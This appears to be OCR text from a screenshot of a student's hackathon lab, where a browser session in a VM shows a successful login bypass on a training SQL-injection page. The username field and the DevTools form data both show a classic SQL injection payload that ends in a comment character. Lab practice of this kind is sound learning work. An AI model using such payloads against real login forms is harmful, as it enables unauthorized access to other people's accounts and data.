 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 20:30
192.167.9.6/sqli/level1/h
Not secure
192.167.9.6/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: bheemrvy" or 1=1 LIMIT 1;#
Elements Console Sources Network 1
Preserve log Disable cache No throttling
Filter
Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
home.php
Headers Payload Preview Response Initiator
Form Data view source view URL-encoded
username: bheemrvy" or 1=1 LIMIT 1;#
password:
1 requests 514 B transf